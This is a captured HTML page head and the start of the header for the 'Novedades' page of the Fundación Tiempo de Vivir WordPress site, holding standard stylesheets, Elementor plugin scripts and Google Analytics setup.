

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tiempodevivir.org.ar/novedades/
body_size: 28618
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Novedades &#8211; Fundación Tiempo de Vivir</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Fundación Tiempo de Vivir &raquo; Feed" href="https://tiempodevivir.org.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fundación Tiempo de Vivir &raquo; Feed de los comentarios" href="https://tiempodevivir.org.ar/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tiempodevivir.org.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://tiempodevivir.org.ar/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://tiempodevivir.org.ar/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://tiempodevivir.org.ar/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://tiempodevivir.org.ar/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tiempodevivir.org.ar/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://tiempodevivir.org.ar/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://tiempodevivir.org.ar/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://tiempodevivir.org.ar/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://tiempodevivir.org.ar/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://tiempodevivir.org.ar/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://tiempodevivir.org.ar/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://tiempodevivir.org.ar/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://tiempodevivir.org.ar/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://tiempodevivir.org.ar/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://tiempodevivir.org.ar/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://tiempodevivir.org.ar/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://tiempodevivir.org.ar/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tiempodevivir.org.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://tiempodevivir.org.ar/wp-content/uploads/elementor/css/post-22.css?ver=1768486177' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://tiempodevivir.org.ar/wp-content/plugins/az-video-and-audio-player-addon-for-elementor/assets/css/plyr.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='leanpl-main-css' href='https://tiempodevivir.org.ar/wp-content/plugins/az-video-and-audio-player-addon-for-elementor/assets/css/main.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='elementor-post-2458-css' href='https://tiempodevivir.org.ar/wp-content/uploads/elementor/css/post-2458.css?ver=1768486178' media='all' />
<link rel='stylesheet' id='elementor-post-2461-css' href='https://tiempodevivir.org.ar/wp-content/uploads/elementor/css/post-2461.css?ver=1768486178' media='all' />
<link rel='stylesheet' id='elementor-post-3024-css' href='https://tiempodevivir.org.ar/wp-content/uploads/elementor/css/post-3024.css?ver=1768494913' media='all' />
<link rel='stylesheet' id='elementor-post-799-css' href='https://tiempodevivir.org.ar/wp-content/uploads/elementor/css/post-799.css?ver=1768486178' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://tiempodevivir.org.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://tiempodevivir.org.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://tiempodevivir.org.ar/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://tiempodevivir.org.ar/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-1775-css' href='https://tiempodevivir.org.ar/wp-content/uploads/elementor/css/post-1775.css?ver=1627407848' media='all' />
<link rel='stylesheet' id='elementor-gf-glegoo-css' href='https://fonts.googleapis.com/css?family=Glegoo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-headlandone-css' href='https://fonts.googleapis.com/css?family=Headland+One:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tiempodevivir.org.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://tiempodevivir.org.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tiempodevivir.org.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://tiempodevivir.org.ar/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://tiempodevivir.org.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tiempodevivir.org.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-ENPEF0NDMQ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tiempodevivir.org.ar"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-ENPEF0NDMQ");
//# sourceURL=google_gtagjs-js-after
</script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://tiempodevivir.org.ar/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"novedades\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://tiempodevivir.org.ar/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://tiempodevivir.org.ar/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://tiempodevivir.org.ar/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tiempodevivir.org.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/brands.min.css" integrity="sha512-W/zrbCncQnky/EzL+/AYwTtosvrM+YG/V6piQLSe2HuKS6cmbw89kjYkp3tWFn1dkWV7L1ruvJyKbLz73Vlgfg==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
<style>
    .fa-brands, .fab.fa-twitter {
        font-family: 'Font Awesome 6 Brands';
        font-style: normal;
        font-weight: 400;
    }
    .fa-twitter::before {
        content: "\e61b" !important;
    }
</style><link rel="icon" href="https://tiempodevivir.org.ar/wp-content/uploads/2021/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://tiempodevivir.org.ar/wp-content/uploads/2021/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tiempodevivir.org.ar/wp-content/uploads/2021/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://tiempodevivir.org.ar/wp-content/uploads/2021/04/favicon.ico" />
		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="blog wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-page-3024 elementor-default elementor-template-full-width elementor-kit-22">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="2458" class="elementor elementor-2458 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ea9a4cf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ea9a4cf" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-83639f8" data-id="83639f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d241a0 elementor-widget elementor-widget-image" data-id="6d241a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://tiempodevivir.org.ar">
